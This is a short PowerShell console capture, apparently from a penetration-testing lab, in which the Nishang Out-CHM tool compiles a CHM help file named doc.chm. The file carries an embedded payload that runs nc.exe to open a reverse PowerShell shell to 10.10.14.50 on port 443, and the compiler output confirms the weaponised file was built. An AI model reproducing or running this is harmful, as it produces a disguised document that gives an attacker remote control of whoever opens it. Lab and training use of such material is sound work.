 PS C:\Users\pc\Desktop\nishang> Out-CHM -payload "C:\Windows\System32\spool\drivers\color\nc.exe 10.10.14.50 443 -e powe
rshell" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Users\pc\Desktop\nishang\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created c:\Users\pc\Desktop\nishang\doc.chm, 13,448 bytes
Compression increased file by 117 bytes.
PS C:\Users\pc\Desktop\nishang>